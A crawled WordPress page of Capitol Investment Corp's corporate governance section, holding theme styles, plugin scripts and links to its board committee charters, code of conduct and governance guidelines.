

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://capinvestment.com/corporate-governance/
body_size: 12823
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>

<!--[if lt IE 7]>      <html class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="ie9"> <![endif]-->


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=100" >
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Corporate Governance | Capitol Investment Corp</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://capinvestment.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://capinvestment.com/wp-content/uploads/2020/10/Asset-9@4x-1-1-e1601931405972.png" type="image/x-icon" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://capinvestment.com/corporate-governance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corporate Governance | Capitol Investment Corp" />
	<meta property="og:url" content="https://capinvestment.com/corporate-governance/" />
	<meta property="article:modified_time" content="2020-11-30T15:10:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://capinvestment.com/corporate-governance/","url":"https://capinvestment.com/corporate-governance/","name":"Corporate Governance | Capitol Investment Corp","isPartOf":{"@id":"https://capinvestment.com/#website"},"datePublished":"2017-08-16T19:00:40+00:00","dateModified":"2020-11-30T15:10:56+00:00","breadcrumb":{"@id":"https://capinvestment.com/corporate-governance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://capinvestment.com/corporate-governance/"]}]},{"@type":"BreadcrumbList","@id":"https://capinvestment.com/corporate-governance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://capinvestment.com/"},{"@type":"ListItem","position":2,"name":"Corporate Governance"}]},{"@type":"WebSite","@id":"https://capinvestment.com/#website","url":"https://capinvestment.com/","name":"","description":"Public Investment Vehicle","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://capinvestment.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://capinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://capinvestment.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://capinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapinvestment.com%2Fcorporate-governance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://capinvestment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapinvestment.com%2Fcorporate-governance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eightdegree-shortcodes-css' href='https://capinvestment.com/wp-content/plugins/eightdegree-shortcodes/shortcodes.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://capinvestment.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://capinvestment.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://capinvestment.com/wp-content/themes/EightDegree/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.2/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://capinvestment.com/wp-content/themes/EightDegree/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://capinvestment.com/wp-content/themes/EightDegree-Child/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

    #active-bar, .slides-navigation a.prev:hover, .flex-direction-nav .flex-prev:hover, .slides-navigation a.next:hover,  .flex-direction-nav .flex-next:hover, 
    .mfp-close:hover, .mfp-arrow-left:hover, .mfp-arrow-right:hover, button, input[type=submit], .barbase, .bar > div, .skilllevel, .button.colored.solid, 
    .button.colored.outline:hover{
        background-color:#2b3151;
    }
    /*1.1.2*/
    ::selection{ background:#2b3151;}
    ::-moz-selection{ background:#2b3151;}
    .mainnav a:hover, .colored, a:hover, #secondary aside a:hover, input[type=submit]:hover, .button.colored.outline, .button.colored.solid:hover,
    .icon-top.dark .icon [class^="li_"]:before, .icon-top.dark .icon[class*=" li_"]:before, #nav-above a:hover, #crumbs a:hover, .minimal.portfolio-nav li:hover, .minimal.tabs li a:hover{
        color:#2b3151;
    }
    .minimal .active{color:#2b3151 !important;}     
    
    input[type=submit]:hover, button, input[type=submit], blockquote, .bypostauthor > article .avatar, .barwrapper, .button.colored.solid, .button.colored.outline, 
    .button.colored.solid:hover, .button.colored.outline:hover{
        border-color:#2b3151;
    }
    
    .skilllevel:after{
        border-color:#2b3151 transparent;
    }

    .mainnav, .sub-menu, .mainnav .children{ background-color:#efefef;}
            .mainnav{border-bottom:none;}
        @media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){
        .mainnav a{border-bottom:none;}
        .nav-links{border-top:none;}
        }
        #portfolioinner li figcaption{ background-color:#000000;}
    .footer, #scroll-top{ background-color:#000000;}
    .loadernav{background-color:#ffffff;}
    .mfp-container{background-color:#efefef;}

            
        h1,.counter-count{font-family: montserratbold, sans-serif; font-weight: normal;}
        h2,h3,h4,h5,h6,.pricing-table .cost, .day, .counter-details, .pageheading p{font-family: montserratregular, sans-serif; font-weight: normal;}
        body, .subheading{font-family: open_sansregular, sans-serif; font-weight: normal;}
        .testimonials blockquote p{font-family: open_sanslight, sans-serif;}
        .accent{font-family: open_sansregular, sans-serif;}
        
        
    body{background-color:#ffffff;font-size: 16px; color:#333333;}
    .mainnav ul > li > a{ font-size: 13px; }
    .tabs li a, .portfolio-nav li{ font-size: 13px; color:#333333;}
    #nav-above a, #crumbs a, #crumbs .current{ font-size: 11px; }
    .pageheading p{ font-size: 24px; }
    h1, .alpha, .pricing-table .cost { font-size: 48px; }
    h1, .pricing-header h3{ letter-spacing: -2px; text-transform:uppercase;}
    h2, .beta, .day { font-size: 28px; }
    .day{line-height: 28px; }
    h3, .gamma { font-size: 18px; }
    h4, .delta { font-size: 14px; }
    h5, .epsilon { font-size: 14px; }
    #recent-posts .entry-title, #recent-posts .day{ font-size: 18px; line-height: 18px; }
    h6, .zeta { font-size: 14px; }
    .mega { font-size: 72px; letter-spacing:-0.1em;}
    .giga { font-size: 90px; letter-spacing:-0.1em;}
    .tera { font-size: 120px; letter-spacing:-0.1em;}
    .accent{ letter-spacing: px; }

    h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.pricing-header,.day {color:#000000;}
    .subheading, .pageheading p{color:#aaaaaa;}
    a{color:#0645ad;}
    .mainnav a{color:#444444;}
    .nav-active > a{color: #000000 !important;}
    .footer small{color:#747474;}
            .site-content{ width: 100%;float: left;}
                #main > div:first-child .tp-bullets{bottom: 90px !important;}
        #main > div:first-child .rev_slider_wrapper{padding-bottom: 70px !important; top: -70px !important;}
        #main > div:first-child .tp-bannertimer{top: 70px !important;}
        .admin-bar #main > div:first-child .rev_slider_wrapper{padding-bottom: 38px !important;}
        .admin-bar #main > div:first-child .forcefullwidth_wrapper_tp_banner{margin-bottom: -38px !important;}
        @media screen and (max-width: 782px) {
            .admin-bar #main > div:first-child .rev_slider_wrapper{padding-bottom: 24px !important;}
            .admin-bar #main > div:first-child .forcefullwidth_wrapper_tp_banner{margin-bottom: -24px !important;}
        }
    
        @media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) and (orientation:portrait){
        .tera, .mega, .giga { font-size: 48px; }
        .counter-count.giga{ font-size: 90px; }
    }
    @media handheld, only screen and (max-width: 568px), only screen and (max-device-width: 568px){
        h1{ font-size: 28px; }
        h2{ font-size: 18px; }
        .day{ font-size: 18px; line-height:18px; }
        
    }
        
    
/*# sourceURL=style-inline-css */
</style>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/capinvestment.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/capinvestment.com\/","isPreview":false,"convertedIdsReverse":{"5698":1,"5699":2,"5700":3,"5701":9,"5702":10,"5703":11,"5704":13,"5705":14,"5706":15},"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/capinvestment.com\/wp-admin\/admin-ajax.php","nonce":"8a9bf7fed6"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://capinvestment.com/wp-content/themes/EightDegree/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://capinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://capinvestment.com/wp-json/wp/v2/pages/5625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://capinvestment.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://capinvestment.com/?p=5625' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://capinvestment.com/wp-content/uploads/2020/10/cropped-Asset-9@4x-1-1-e1601931405972-32x32.png" sizes="32x32" />
<link rel="icon" href="https://capinvestment.com/wp-content/uploads/2020/10/cropped-Asset-9@4x-1-1-e1601931405972-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://capinvestment.com/wp-content/uploads/2020/10/cropped-Asset-9@4x-1-1-e1601931405972-180x180.png" />
<meta name="msapplication-TileImage" content="https://capinvestment.com/wp-content/uploads/2020/10/cropped-Asset-9@4x-1-1-e1601931405972-270x270.png" />

</head>

<body class="wp-singular page-template-default page page-id-5625 wp-theme-EightDegree wp-child-theme-EightDegree-Child">
		<nav id="primary-nav">
	    <!--Navigation-->
	    <div class="mainnav mainnavhide">
		    <div class="grid">
		        <div class="mainLogo"><a href="https://capinvestment.com"><img id="mainLogo" alt="" src="https://capinvestment.com/wp-content/uploads/2020/11/Asset-28@4x-e1606761680452.png" data-at2x="http://capinvestment.com/wp-content/uploads/2020/11/Asset-28@4x-e1606761680452.png"/></a></div>
				<span id="menubutton"></span>
					<ul class="nav-links"><li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://capinvestment.com/#transaction-announcement " href="https://capinvestment.com/home/transaction-announcement/#transaction-announcement" >Transaction Announcement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children page-section"><a href="https://capinvestment.com/#capitol-success-stories " href="https://capinvestment.com/home/services/#capitol-success-stories" >Capitol Success Stories</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/capitol-i/">Capitol I</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/capitol-ii/">Capitol II</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/capitol-iii/">Capitol III</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/capitol-iv/">Capitol IV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children page-section"><a href="https://capinvestment.com/#team " href="https://capinvestment.com/home/team/#team" >Team</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/management/">Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/board/">Board</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/advisors/">Advisors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://capinvestment.com/news/">Investor Relations</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.sec.gov/cgi-bin/browse-edgar?CIK=1722438&amp;owner=exclude">Filings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5625 current_page_item nav-active "><a href="https://capinvestment.com/corporate-governance/">Corporate Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://capinvestment.com/sec-xbrl-filings/">SEC XBRL Filings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page page-section"><a href="https://capinvestment.com/#contact " href="https://capinvestment.com/home/contact/#contact" >Contact</a></li>
</ul>			</div>	
		</div>
	</nav>
		


<main id="main" role="main">
		<div class="page" style='background-color:#ffffff;'>
		<div class="grid">
				

			<div class='c10 s1 aligncenter pageheading'>					<h1 style='color:#000000;' class='underline'>Corporate Governance</h1><p></p></div>				
				<div class="c12 end ">
<h2>Board Committees</h2>
<p><a href="/wp-content/uploads/2020/11/Capitol-V-Audit-Committee-Charter.pdf" target="_blank" rel="noopener noreferrer">Audit Committee Charter</a></p>
<p><a href="/wp-content/uploads/2020/11/Capitol-V-Compensation-Committee-Charter.pdf" target="_blank" rel="noopener noreferrer">Compensation Committee Charter</a></p>
<p><a href="/wp-content/uploads/2020/11/Capitol-V-Nominating-and-Corporate-Gov-Committee-Charter.pdf" target="_blank" rel="noopener noreferrer">Nominating and Corporate Gov Committee Charter</a></p>
<h2>Code of Ethics</h2>
<p><a href="/wp-content/uploads/2020/11/Capitol-V-Code-of-Conduct.pdf" target="_blank" rel="noopener noreferrer">Code of Conduct</a></p>
<h2>Corporate Governance Guidelines</h2>
<p><a href="/wp-content/uploads/2020/11/Capitol-V-Corporate-Governance-Guidelines.pdf" target="_blank" rel="noopener noreferrer">Corporate Governance Guidelines</a></p>
